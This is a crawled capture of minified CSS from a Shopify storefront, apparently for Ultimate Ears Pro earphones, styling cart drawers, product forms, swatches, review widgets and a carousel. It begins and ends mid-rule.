ease}.visible--fade{position:static;visibility:visible;opacity:1;transition:opacity 1s ease}@media (max-width:600px){.hidden--sm{position:absolute;visibility:hidden;opacity:0}}@media (max-width:600px){.visible--sm{position:static;visibility:visible;opacity:1}}@media (max-width:600px){.visible-modal{position:static!important;visibility:visible!important;opacity:1!important}}.site-footer-main{padding-top:2em}@media (min-width:601px){.site-footer-main{padding-bottom:4em}}@media (max-width:600px){.site-footer-main .site-footer-linklist{font-size:14px;margin-bottom:.75em}}.site-footer-main .site-footer-social{margin-bottom:2em}.site-footer-main .site-footer-social .social-icons li{line-height:1}.site-footer-main .site-footer-social .social-icons li:not(:last-child){margin-right:.75em}.site-footer-main .footer-subscribe input[type=email]{border:none}@media (max-width:960px){.site-footer-logo--desktop{display:none}}@media (min-width:601px){.site-footer-logo--mobile{display:none}}@media (max-width:600px){.site-footer-copyright{text-align:center;padding:2rem 0}}@media (min-width:601px){.site-footer-copyright{padding:1rem 0}}.site-footer-copyright .copyright-byline{font-size:14px;color:#545454;line-height:1}.site-footer-copyright .site-footer-linklist li{font-size:14px;display:inline-block}.site-footer-copyright .site-footer-linklist li:not(:last-child){margin-right:2em}@media (max-width:600px){.store-location-selector{justify-content:center}}.store-location-selector .store-location-icon .icon-wrap{display:none}.store-location-selector .store-location-icon .icon-wrap.active{display:block}.store-location-selector .store-location-icon .icon-wrap svg{display:block;height:24px;width:24px}.store-location-selector select{border:none;font-weight:500;color:#000;font-size:14px;max-width:150px}.freeze--small #attentive_overlay{display:none}#DrawerOverlay{background-color:#0009;z-index:61}#DrawerNav{width:440px!important}@media (max-width:600px){#DrawerNav .section-inner{padding:0 20px 20px!important}}@media (min-width:601px){#DrawerNav .section-inner{padding:0 20px 20px!important}}#DrawerNav .search-form [type=submit],#DrawerNav [data-close]{transition:unset}@media (max-width:600px){#DrawerCart{width:440px}}@media (min-width:601px){#DrawerCart{width:460px}}#DrawerCart .section-inner{padding:1rem}#DrawerNavSearch input{padding-left:3em;margin-top:2px}#DrawerNav :not(.focus-active):focus{outline:0}.drawer header{justify-content:flex-end;padding:1rem 1rem 0;align-items:center}.drawer header h3{font-size:24px}.drawer header button{line-height:0}.drawer section{padding:0}.drawer section [data-search-hide]{display:none}.drawer section .drawer-features .sl-tabs__tab-contents{min-height:0;height:auto}.drawer section .drawer-features [data-title]{opacity:.5}.drawer section .drawer-features [data-title][data-active]{opacity:1}.drawer section .drawer-features [data-content]{margin-top:15px}.drawer section .drawer-features [data-content] a+a{margin-top:10px}.drawer section .drawer-features [data-content] .text.abs{left:20px;bottom:20px}.drawer footer{padding:1rem}@media (max-width:600px){.drawer footer button{width:100%}}.drawer-promo svg{margin-right:.5em}.nav-drawer{font-weight:500}@media (max-width:600px){.nav-drawer>li a{font-size:20px!important}}@media (min-width:601px){.nav-drawer>li a{font-size:30px}}.nav-drawer ul{padding-left:1.5em}.nav-drawer ul>li a{font-size:16px!important}@media (min-width:601px){.nav-drawer ul>li a{font-size:20px!important}}.nav-secondary{font-weight:500}section.section-flush{padding-top:0;padding-bottom:0}@media (max-width:960px){section .row-space{margin-bottom:1rem}}@media (min-width:961px){section .row-space{margin-bottom:2rem}}[data-cart-count]{visibility:visible}[data-cart-count="0"],[data-cart-count=""]{visibility:hidden}#DrawerCart .drawer-title [data-cart-count]:before{content:"("}#DrawerCart .drawer-title [data-cart-count]:after{content:")"}.cart-item{display:grid;grid-gap:.5rem;align-items:flex-start;border-bottom:1px solid #dbdbdb;padding-bottom:1rem;margin-bottom:1rem}.cart-item .cart-item-title{position:relative}@media (min-width:601px){.cart-item .cart-item-title{margin-bottom:42px}}.cart-item #extend-ajax-cart-offer{position:absolute;bottom:-42px;transition:none}@media (max-width:600px){.cart-item{grid-template-columns:1fr 3fr 1fr}.cart-item .cart-item-image{grid-column:1}.cart-item .cart-item-title{grid-column:2;grid-row:1}.cart-item .cart-item-remove{grid-column:3}.cart-item .cart-item-qty{grid-column:1;grid-row:2}.cart-item .cart-item-price{grid-column:2/4;font-weight:500}.cart-item #extend-ajax-cart-offer{position:relative;bottom:-5px}}@media (min-width:601px){.cart-drawer-items .cart-item{grid-template-columns:auto 50% 25%}.cart-drawer-items .cart-item .cart-item-image{grid-column:1}.cart-drawer-items .cart-item .cart-item-title{grid-column:2;grid-row:1}.cart-drawer-items .cart-item .cart-item-remove{grid-column:3}.cart-drawer-items .cart-item .cart-item-qty{grid-column:2;grid-row:2}.cart-drawer-items .cart-item .cart-item-price{grid-column:3/span 2}.cart-template-items .cart-item{grid-template-columns:1fr 4fr 1fr 1fr 2fr;align-items:center}.cart-template-items .cart-item .cart-item-image{grid-column:1}.cart-template-items .cart-item .cart-item-title{grid-column:2}.cart-template-items .cart-item .cart-item-remove{grid-column:3;text-align:center}.cart-template-items .cart-item .cart-item-qty{grid-column:4;text-align:center}.cart-template-items .cart-item .cart-item-price{grid-column:5}}.cart-item .cart-item-image img{display:block}@media (max-width:600px){.cart-item .cart-item-image img{width:75px}}@media (min-width:601px){.cart-item .cart-item-image img{width:90px}}.cart-drawer-items .cart-item .cart-item-remove{text-align:right}.cart-item .cart-item-remove a{display:inline-block}.cart-item .cart-item-price{text-align:right}.cart-item .cart-item-price s{color:#545454}.sl-quantity{display:inline-flex;border:1px solid #dbdbdb}.sl-quantity [data-value-display]{background-color:#dbdbdb;font-size:12px;line-height:2em;padding:0 1em;height:100%}.sl-quantity button{background:none;padding:7px 8px;margin:0}.sl-quantity button .icon{height:8px}.sl-quantity button .icon [class^=icon]{width:8px;height:8px;fill:#545454;vertical-align:top}@media (max-width:600px){.sl-quantity button .icon [class^=icon]{max-width:unset}}[data-section-id=cart-page] .cart-subtitle{border-bottom:1px solid #dbdbdb;padding-bottom:1rem;margin-bottom:1rem}@media (max-width:600px){[data-section-id=cart-page] .cart-page-items{grid-gap:0}[data-section-id=cart-page].container{padding:30px 0}[data-section-id=cart-page] .container-mobile{padding:10px 20px}[data-section-id=cart-page] .cart-subtitle,[data-section-id=cart-page] h6{font-size:24px}[data-section-id=cart-page] .cart-item-remove{justify-self:flex-end}[data-section-id=cart-page] .title-variant{font-weight:500}}[data-section-id=cart-page] .order-summary{border:1px solid #000;padding:20px 25px}@media (max-width:600px){[data-section-id=cart-page] .order-summary{border:0;padding:0}[data-section-id=cart-page] .order-summary hr{display:none}[data-section-id=cart-page] .order-summary .order-summary-mobile{border:1px solid #000;padding:20px 25px}[data-section-id=cart-page] .order-summary .cart-buttons{background-color:#fff;position:fixed;width:100%;padding:20px 0;bottom:0;margin:0;z-index:2}[data-section-id=cart-page] .order-summary button[type=submit]{padding:.75em 3em;font-size:20px}}[data-section-id=cart-page] .accordion{padding:0 20px;border:1px solid #000}@media (max-width:600px){[data-section-id=cart-page] .accordion{display:none}}[data-section-id=cart-page] .accordion [data-title]{font-size:18px;padding:15px 0}[data-section-id=cart-page] .accordion [data-title] .icons{background:none;padding:0}[data-section-id=cart-page] .accordion [data-title] span{display:flex;align-items:center}[data-section-id=cart-page] .accordion [data-title] span svg{margin-right:10px}[data-section-id=cart-page] .accordion [data-content].open{border-bottom:0;padding-bottom:15px}@media (max-width:600px){[data-section-type=cart-recommended-products]{display:none}}[data-section-type=cart-recommended-products] .product-card{padding:15px;background-color:#fff;box-shadow:0 4px 4px #00000040;border-radius:20px}[data-section-type=cart-recommended-products] .product-card a{height:100%}[data-section-type=cart-recommended-products] .product-card a .product-description{margin-top:auto}form[action="/pages/search-results-page"],form[action="/search"]{position:relative;width:100%;max-width:700px}form[action="/pages/search-results-page"] input,form[action="/search"] input{padding-left:2.5em;padding-right:2.5em;line-height:2em}form[action="/pages/search-results-page"] [data-search-submit],form[action="/search"] [data-search-submit]{left:0;top:0}form[action="/pages/search-results-page"] [data-search-hide],form[action="/search"] [data-search-hide]{right:0;top:0}form[action="/pages/search-results-page"] .sl-search-results,form[action="/search"] .sl-search-results{border-color:#dbdbdb;border-top:none;margin-top:-6px;padding:1rem}form[action="/pages/search-results-page"] .sl-search-results ul li a,form[action="/search"] .sl-search-results ul li a{display:grid;grid-gap:.25rem;grid-template-columns:15% 45% 40%;align-items:center;margin-bottom:1rem}form[action="/pages/search-results-page"] .sl-search-results ul li a .image-wrapper,form[action="/search"] .sl-search-results ul li a .image-wrapper{grid-column:1;grid-row:1/span 3}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-title],form[action="/search"] .sl-search-results ul li a [data-title]{grid-column:2;font-size:14px;font-weight:500;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-price],form[action="/search"] .sl-search-results ul li a [data-price]{grid-column:2;font-size:12px;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-vendor],form[action="/search"] .sl-search-results ul li a [data-vendor]{grid-column:2;font-size:10px;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-description],form[action="/search"] .sl-search-results ul li a [data-description]{grid-column:3;grid-row:1/span 3;overflow:hidden;text-overflow:ellipsis}@media (max-width:960px){.product-form-inner .h6{font-size:20px}.product-form-inner .product-price{text-align:center;font-size:36px;margin-bottom:20px}.product-form-inner .product-price.ue-fits{display:flex;justify-content:center;font-size:20px}.product-form-inner .affirm-as-low-as,.product-form-inner .submit-wrap{text-align:center}.product-form-inner .submit-wrap{margin-bottom:20px}}@media (min-width:961px){.product-form-inner{padding:0 10%}}.product-form [data-product-form] svg{fill:none}.product-price{display:flex;align-items:center}.product-price [data-compare-price]{font-size:75%;font-weight:400;margin:0 .5em;color:#545454}.product-warranty{margin-top:3.5rem}@media (min-width:961px){.product-warranty{text-align:left;font-size:20px}}.product-fits{max-width:988px;flex-wrap:wrap}@media (min-width:601px){.product-fits{padding:0 .625rem}}.product-fits .product-icon{padding:0 .3125rem 2.5rem;flex-basis:33%;align-self:flex-start}@media (min-width:601px){.product-fits .product-icon{padding:0 .625rem 2.5rem}}@media (min-width:961px){.product-fits .product-icon{flex-basis:auto}}[data-property-id] input[type=checkbox]{width:22px;height:22px;line-height:22px;margin-right:15px}[data-property-id] label{font-size:16px;line-height:24px}.product-item-property{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #dbdbdb;padding:1rem 0;margin-bottom:2rem}@media (max-width:960px){.product-item-property button.text{font-size:14px}}body[class^=template-product-] .section-title{padding:0}@media (max-width:960px){body[class^=template-product-] .section-title{font-size:20px;margin-bottom:1rem;text-align:left}}@media (min-width:961px){body[class^=template-product-] .section-title{font-size:36px;text-align:center;margin-bottom:20px}}body[class^=template-product-] .product-container{max-width:1440px}body[class^=template-product-] .affirm-as-low-as{font-size:14px}body[class^=template-product-] .affirm-as-low-as a{color:#431dae}@media (max-width:960px){body[class^=template-product-] .product-details{padding:20px 0}}@media (min-width:961px){body[class^=template-product-] .product-details{text-align:center;padding:80px 0}}body[class^=template-product-] .product-details p{max-width:940px;margin:auto}@media (max-width:600px){body[class^=template-product-] #shopify-section-icon-row [data-section-type]{padding:30px 0}}@media (max-width:960px){body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header h5{font-size:24px}}@media (min-width:961px){body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header h5{font-size:40px;text-align:center;cursor:default}}body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header p{max-width:940px;font-size:16px}body[class^=template-product-] #shopify-section-icon-row [data-section-type] .features p.strong{font-weight:400}.collection-item{border-radius:20px;box-shadow:0 4px 20px #0000001a}.collection-item-inner{padding:1rem}.collection-item-inner [data-swatches]{justify-content:center}.collection-item-image{display:flex;align-items:center}.collection-item-image>div{flex-grow:1}@media (min-width:601px) and (max-width:960px){.collection-item-image{min-height:200px}}@media (min-width:961px){.collection-item-image{min-height:250px}}.collection-item-price .compare-at{color:#545454;margin-right:.5em;position:relative;top:-.25em}@media (max-width:600px){[data-collection-filter]{position:-webkit-sticky;position:sticky;top:0;margin-left:-30px;margin-right:-30px;margin-bottom:.5rem;padding:.5rem 0}[data-collection-filter].is-stuck{background-color:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:2}}@media (min-width:601px) and (max-width:960px){[data-collection-filter]{min-width:200px}}@media (min-width:961px){[data-collection-filter]{min-width:250px}}[data-collection-filter] .collection-filter-item{color:#545454;font-size:24px}[data-collection-filter] .collection-filter-item.active{color:#000}@media (max-width:600px){[data-collection-filter] .collection-filter-item{padding:0 1em;font-size:16px}}[data-collection-filter] hr{margin-left:-50px}@media (max-width:600px){.collection-filter{display:flex;justify-content:center}}@media (min-width:601px){.collection-filter label{font-weight:400;padding-left:.5em}}.collection-filter-item{font-weight:500}[data-expand-target]{overflow:hidden;height:0}.sl-spinner{z-index:10}button,input,select{color:currentColor}.modal .overlay,section[data-section-type=modals] .overlay{background-color:#0009}@media (min-width:601px){.modal .content,section[data-section-type=modals] .content{margin:1rem 0}}.modal .content,section[data-section-type=modals] .content{background-color:#fff;border-radius:20px;box-shadow:0 4px 40px #0000001a}.modal .content [data-close],section[data-section-type=modals] .content [data-close]{top:.5rem;right:.5rem}.modal .content [data-close] svg,section[data-section-type=modals] .content [data-close] svg{width:15px;height:15px}.modal .content [data-close].text,section[data-section-type=modals] .content [data-close].text{position:static}.modal .content-video,section[data-section-type=modals] .content-video{width:100%;max-width:70vw;max-height:90vh;box-shadow:none;background:transparent;border-radius:0}@media (max-width:600px){.modal .content-video,section[data-section-type=modals] .content-video{position:absolute;top:50%;transform:translateY(-50%);max-width:95vw;margin:0 auto;left:.5rem;right:.5rem}}.modal .content-invert,section[data-section-type=modals] .content-invert{background-color:#000;color:#fff;border-radius:0;box-shadow:none;max-width:500px!important}.modal .content-invert .svg-btn svg path,section[data-section-type=modals] .content-invert .svg-btn svg path{fill:#fff}.modal .wrap,section[data-section-type=modals] .wrap{padding:1rem}@media (min-width:601px) and (max-width:960px){.modal .wrap,section[data-section-type=modals] .wrap{padding-left:2rem;padding-right:2rem}}@media (min-width:961px){.modal .wrap,section[data-section-type=modals] .wrap{padding-left:3rem;padding-right:3rem}}[data-section-type=product] .shopify-product-form input[type=checkbox][disabled],[data-section-type=product] .shopify-product-form input[type=radio][disabled],[data-section-type=product] .shopify-product-form label.disabled{opacity:.6}[data-section-type=product] .shopify-product-form label[data-option-name]:after{content:attr(data-option-name);font-weight:400;color:#545454}[data-section-type=product] .shopify-product-form label[data-option-name][data-option-name-twoface]:after{color:#545454}[data-section-type=product] .shopify-product-form .option-container>div{display:flex}[data-section-type=product] .shopify-product-form .option-container .option-name{font-size:16px;font-weight:500}[data-section-type=product] .shopify-product-form .option-container label{margin-right:.5em;margin-left:.25em;font-weight:400}[data-section-type=product] .shopify-product-form .option-container label[data-option-name]:after{content:""}[data-section-type=product] .shopify-product-form .option-container .swatch-label label{font-weight:500}[data-swatches]{overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scrollbar-height:none;margin-top:-8px}[data-swatches]::-webkit-scrollbar{display:none}@media (max-width:600px){[data-swatches]{width:100vw;padding-left:20px;margin-left:-20px}}@media (min-width:601px){[data-swatches]{padding-left:8px;margin-left:-8px}}[data-swatches] label{flex-grow:0;width:40px;height:40px;border:1px solid #dbdbdb;border-radius:50%;margin:8px .75rem .75rem 0}[data-swatches] label.collection-swatch{margin:8px .375rem .75rem}[data-swatches] label img{border-radius:50%;height:-webkit-fill-available;height:-moz-available;height:fill-available}[data-swatches] input:checked+label{border-color:#fff;border-width:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}[data-swatches] input:checked+label:after{content:"";display:block;border-radius:50%;border:1px solid #000;position:absolute;width:calc(100% + 4px);height:calc(100% + 4px);margin-left:-3px;margin-top:-3px;padding-bottom:0;box-sizing:content-box}[data-twoface-container] .radio-switch{width:250px}[data-twoface-labels] button.text{color:#431dae;margin-left:.5em}[data-two-face-price]:after{content:attr(data-two-face-price)}[data-twoface-options]{position:relative}[data-twoface-messaging]{font-size:14px;color:#ff2e00}.cell-dark{background-color:#282828;padding:.75em!important;color:#fff;text-align:left!important;vertical-align:top;border:1px solid #dbdbdb}.cell-dark small{font-weight:200;line-height:.75}@media (max-width:600px){th:first-child{white-space:normal}}@media (min-width:601px){th:first-child{white-space:nowrap}}.table-scroll{position:relative;width:100%;z-index:1;margin:auto;overflow:auto;height:auto}.table-scroll table{width:100%;margin:auto;border-collapse:separate;border-spacing:0}.table-scroll table tr:first-child th{border-top:0}.table-scroll table tr:last-child td,.table-scroll table tr:last-child th{border-bottom:0}.table-scroll table tr td:first-child,.table-scroll table tr th:first-child{border-left:0}.table-scroll table tr td:last-child,.table-scroll table tr th:last-child{border-right:0}.table-scroll th{font-weight:500}.table-scroll td,.table-scroll th{line-height:1.33;height:100px;text-align:center;border:1px solid #dbdbdb;padding-left:2em;padding-right:2em;min-width:125px}th:first-child{background:#fff;left:0;z-index:2}.table-scroll thead th,th:first-child{position:-webkit-sticky;position:sticky}.table-scroll thead th{top:0}@media (max-width:960px){.yotpo .yotpo-regular-box{padding:20px 0}.yotpo.bottomLine{display:inline-block}.yotpo .bottom-line-items{text-align:center}.yotpo .bottom-line-items .reviews-qa-labels-container,.yotpo .bottom-line-items .yotpo-filter-stars{float:none;display:inline-block;padding-top:0;position:static;vertical-align:middle}}.yotpo .yotpo-label-container{border-top:none!important}.yotpo .new-yotpo-small-box{margin-left:0!important;margin-right:0!important}.yotpo .yotpo-regular-box{border-top:none!important}.yotpo .yotpo-nav li{font-size:16px!important;font-weight:500!important;margin:0!important}@media (max-width:600px){.yotpo .yotpo-nav li .yotpo-nav-wrapper{padding:1em 2em!important}}@media (min-width:601px){.yotpo .yotpo-nav li .yotpo-nav-wrapper{padding:2em 3em!important}}.yotpo .yotpo-default-button{font-family:akzidenz-grotesk,sans-serif!important;border-radius:2em!important;padding:.5em 2em!important;font-weight:500!important;font-size:14px!important;text-transform:capitalize!important;background:#000!important;color:#fff!important}.yotpo .yotpo-icon-btn{font-family:akzidenz-grotesk,sans-serif!important;border:2px solid #000!important;background:#fff!important}.yotpo .yotpo-icon-btn .write-question-review-button-text{font-family:akzidenz-grotesk,sans-serif!important;color:#000!important;font-weight:500!important}.yotpo .yotpo-icon-btn:hover{border-color:#545454!important}.yotpo .yotpo-icon-btn:hover .write-question-review-button-text{color:#545454!important}.yotpo .yotpo-icon-empty-star,.yotpo .yotpo-icon-half-star,.yotpo .yotpo-icon-star{color:#000!important}.tooltip{display:flex;margin-left:16px;position:relative;vertical-align:middle;cursor:pointer}.tooltip svg.icon-question-mark-invert{fill:#000}.tooltip:after,.tooltip span.content{z-index:100;top:46px;left:50%;transform:translate(-50%);position:absolute;background:#000;color:#fff;padding:24px;font-size:14px;line-height:1.33;box-shadow:0 4px 20px #0000001a;border-radius:20px}@media (max-width:600px){.tooltip:after,.tooltip span.content{width:225px}}@media (min-width:601px){.tooltip:after,.tooltip span.content{width:340px}}.tooltip.tooltip-html span.content{display:none}.tooltip.tooltip-html:hover span.content{display:block;top:34px}.tooltip.position-left:after,.tooltip.position-left span.content{left:auto;transform:translate(0);right:0;margin-right:-2rem}.tooltip.position-right:after,.tooltip.position-right span.content{left:0;transform:translate(0);margin-left:-2rem}.tooltip:hover:before{content:"";margin:0;position:absolute;left:50%;transform:translate(-50%);width:0;height:0;top:22px;border-left:16px solid transparent;border-right:16px solid transparent;border-bottom:24px solid #000}.tooltip:not(.tooltip-html):hover:after{content:attr(data-content)}.zendesk-button-container{width:108px;height:50px;padding:0;margin:10px 20px;position:fixed;bottom:0}.zendesk-button-container svg{fill:#fff}.zendesk-button-container #zendesk_button{display:inline-flex;align-items:center;justify-content:space-around;padding:.5rem 0;white-space:nowrap;bottom:0;border-radius:999rem;margin:0;min-width:45%;line-height:0}.zendesk-button-container #zendesk_button span{vertical-align:middle}.zendesk-button-container #zendesk_button svg{height:1.8rem;width:1.2rem}.zendesk-button-container #zendesk_button:hover{color:#fff;background:#000}.zendesk-button-container #zendesk_button:visited{display:none}@media (min-width:961px){[data-section-type=video] .video-text{padding:0 10%}}@media (max-width:960px){[data-section-type=image-text-rows] .image-text-row{padding-top:1rem;padding-bottom:1rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.image{order:1;margin-bottom:1rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.text{order:2}}@media (min-width:961px){[data-section-type=image-text-rows] .image-text-row{padding:2rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.text{padding-left:2rem;padding-right:2rem}}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.42857%;height:10px;float:left}
/*# sourceMappingURL=/cdn/shop/t/452/assets/main.css.map?v=93373371174705902581763773616 */


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/product.css?v=27347935195325416141763773624
body_size: 3738
content:
[data-section-type=product] .shopify-product-form input,[data-section-type=product] .shopify-product-form select{display:block}[data-section-type=product] .shopify-product-form product form label[data-option-name]:after{content:attr(data-option-name)}[data-section-type=product].loading input,[data-section-type=product].loading select{transition:color .1s;color:transparent}[data-section-type=product].loaded input,[data-section-type=product].loaded select{color:inherit}[data-section-type=product] .product-images .tns-controls{position:absolute;z-index:1}[data-section-type=product] .product-single__media,[data-section-type=product] .product-single__media img,[data-section-type=product] .product-single__media video{display:block}[data-section-type=product] [data-variant-images]{display:block;position:relative}[data-section-type=product] .thumbnails-left>*,[data-section-type=product] .thumbnails-none>*,[data-section-type=product] .thumbnails-right>*{flex-grow:1}[data-section-type=product] .thumbnails-left ul,[data-section-type=product] .thumbnails-none ul,[data-section-type=product] .thumbnails-right ul{max-width:100px}[data-section-type=product] .thumbnails-none ul{display:none}[data-section-type=product]{padding-bottom:0}@media (max-width:960px){[data-section-type=product] .product-title{font-size:24px;line-height:38px}}@media (min-width:961px){[data-section-type=product] .product-title{font-size:40px}}[data-section-type=product] .ratings-container{height:17px}[data-section-type=product] .product-subtitle{margin-top:.25rem;color:#431dae;font-size:16px}[data-section-type=product] .product-model{font-size:16px}@media (max-width:960px){[data-section-type=product] .product-price{font-size:20px}}@media (min-width:961px){[data-section-type=product] .product-price{font-size:24px}}[data-section-type=product] .product-warranty{margin-top:1rem;font-size:16px;text-align:center}[data-section-type=product] #twofaceEnableCheckbox .svg-container{width:27px;height:27px}[data-section-type=product] #twofaceEnableCheckbox .svg-container div{width:100%;height:100%;border-radius:50%;border:2px solid #431dae}[data-section-type=product] #twofaceEnableCheckbox .svg-container div[data-add-switch]{padding:4px}[data-section-type=product] #twofaceEnableCheckbox .svg-container div[data-add-switch] svg{fill:#431dae}[data-section-type=product] #twofaceEnableCheckbox .svg-container div[data-remove-switch]{background:#431dae;padding:0}[data-section-type=product] #twofaceEnableCheckbox .svg-container div[data-remove-switch] svg{fill:#fff}[data-section-type=product] #twofaceEnableCheckbox [data-add-switch].disabled{pointer-events:none;opacity:.6}[data-section-type=product] #twofaceEnableCheckbox label.disabled{pointer-events:none}[data-section-type=product] .featured-product{margin-top:20px}[data-section-type=product] .featured-product_kicker{font-weight:400}[data-section-type=product] .featured-product_wrap{cursor:pointer;height:90px;background-color:#f6f6f6;border-radius:6px;padding:10px 12px;box-shadow:0 1px 4px rgba(0,0,0,.25)}[data-section-type=product] .featured-product_image{max-width:53px;max-height:70px}[data-section-type=product] .featured-product_description{margin-right:auto}[data-section-type=product] .featured-product_add,[data-section-type=product] .featured-product_remove{width:26px;height:26px;align-self:flex-end;border-radius:13px;padding:0 3px 4px}[data-section-type=product] .featured-product_add:hover,[data-section-type=product] .featured-product_remove:hover{cursor:pointer}[data-section-type=product] .featured-product_add{border:2px solid #431dae}[data-section-type=product] .featured-product_add svg{fill:#431dae}[data-section-type=product] .featured-product_remove{background-color:#431dae;padding-top:2px}[data-section-type=product] .featured-product_remove svg{fill:#fff;width:17px}[data-section-type=product] .product-images{position:relative;padding:0}@media (min-width:961px){[data-section-type=product] .product-images{margin-right:30px}}@media (max-width:960px){[data-section-type=product] .product-images .tns-controls{outline:none;display:flex;justify-content:space-between;width:100%;top:50%;margin-top:-26px;z-index:auto}[data-section-type=product] .product-images .tns-controls button{background:none;border:none;padding:1em;z-index:10}[data-section-type=product] .product-images .tns-controls button svg{height:16px;width:16px;fill:#a2a2a2}[data-section-type=product] .product-images .tns-controls button[data-controls=prev]{margin-left:-1em}[data-section-type=product] .product-images .tns-controls button[data-controls=next]{margin-right:-1em}}@media (min-width:961px){[data-section-type=product] .product-images .tns-controls{display:none}}[data-section-type=product] .product-images #tns2{z-index:5}@media (max-width:960px){[data-section-type=product] .product-images .carousel-thumb-wrap{position:absolute;bottom:1rem;width:100%;z-index:1}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll]{display:none}}@media (min-width:961px){[data-section-type=product] .product-images .carousel-thumb-wrap{max-width:80px;min-width:80px;margin-right:40px}[data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y{height:500px}[data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y .carousel-nav-wrap{height:475px;overflow:hidden}[data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y .carousel-nav-wrap [data-carousel-nav]{position:absolute;left:0;top:0;transition:top .2s;width:100%}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll]{position:absolute;width:2em;left:50%;margin-left:-1em}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll] svg{width:16px;height:12px}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll=up]{top:-2em}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll=down]{bottom:0}}@media (max-width:960px){.template-product-fits [data-section-type=product] .product-images .carousel-thumb-wrap{top:100%;bottom:auto}}@media (min-width:961px){.template-product-fits [data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y{height:390px!important}.template-product-fits [data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y .carousel-nav-wrap{height:355px!important;overflow:hidden}}@media (max-width:960px){[data-section-type=product] .product-images [data-carousel-nav]{flex-direction:row;justify-content:center;grid-gap:.5rem;max-width:100%!important}[data-section-type=product] .product-images [data-carousel-nav] li{width:8px;height:8px;background:#dbdbdb;transition:background .2s;border-radius:50%;flex-grow:0;margin:0 3px;padding:2px}[data-section-type=product] .product-images [data-carousel-nav] li.tns-nav-active{background:#000;box-shadow:none}[data-section-type=product] .product-images [data-carousel-nav] li *{display:none}}@media (min-width:961px){[data-section-type=product] .product-images [data-carousel-nav]>li{flex-grow:0;margin-bottom:15px}[data-section-type=product] .product-images [data-carousel-nav]>li.tns-nav-active{border:1px solid #000;background-color:#fff}}@media (max-width:960px){[data-section-type=product] .product-form{padding-bottom:12px}}[data-section-type=product] .product-form label{font-size:16px;font-weight:500;line-height:1}[data-section-type=product] .product-form label[data-disabled-info].disabled{color:rgba(0,0,0,.4);transition:color .1s;cursor:not-allowed;position:relative}[data-section-type=product] .product-form label[data-disabled-info].disabled:after{content:attr(data-disabled-info);display:none;position:absolute;left:0;bottom:100%;margin-top:-1em;background:#000;color:#fff;padding:.5em;font-size:12px;border-radius:3px}[data-section-type=product] .product-form label[data-disabled-info].disabled:hover:after{display:block}.template-product-fits [data-section-type=product] .product-form label{font-size:14px}[data-section-type=product] .product-form input[type=checkbox]{width:auto;margin-right:.5em;border-radius:.25em;padding:.5em}@media (min-width:961px){[data-section-type=product] .product-form .btn.ue-fits{font-size:20px}}[data-section-type=product] .product-form .swatch-container{height:77px}[data-section-type=product] .product-form [data-swatches] .swatch{background-size:cover}[data-section-type=product] .product-form [data-swatches] label{width:30px;height:30px}[data-section-type=product] .affirm-container{height:68px}[data-section-type=product] .product-group{grid-gap:.5rem}[data-section-type=product] .product-group .button-group-option{display:flex;align-items:center;justify-content:center;flex:1;border-radius:0;border-color:#6b6b6b;color:#6b6b6b;font-size:13px;line-height:1;font-weight:500;padding:.75em .25em!important}[data-section-type=product] .product-group .button-group-option[data-selected]{background-color:#000;border-color:#000;color:#fff}[data-section-type=product] .product-group .button-group-option:not([data-selected]):hover{border-color:#000;color:#000}.template-product-pro [data-section-type=product] .product-group{flex-wrap:wrap;justify-content:flex-start}.template-product-pro [data-section-type=product] .product-group .button-group-option{flex-basis:calc(33% - 0.5rem);flex-grow:0}[data-section-type=product] .btn.design-your-own{display:flex!important;align-items:center;justify-content:center;text-transform:uppercase;padding:.25em 0}[data-section-type=product] .btn.design-your-own 